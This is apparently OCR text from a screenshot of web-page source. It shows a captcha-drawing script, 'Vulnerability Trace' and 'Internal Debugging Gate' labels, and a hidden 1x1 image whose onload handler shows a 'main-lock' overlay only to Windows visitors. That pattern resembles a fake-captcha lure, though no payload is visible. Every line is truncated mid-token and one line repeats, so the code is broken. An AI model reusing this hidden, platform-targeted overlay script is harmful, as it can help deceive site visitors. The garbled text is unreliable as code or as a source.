
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex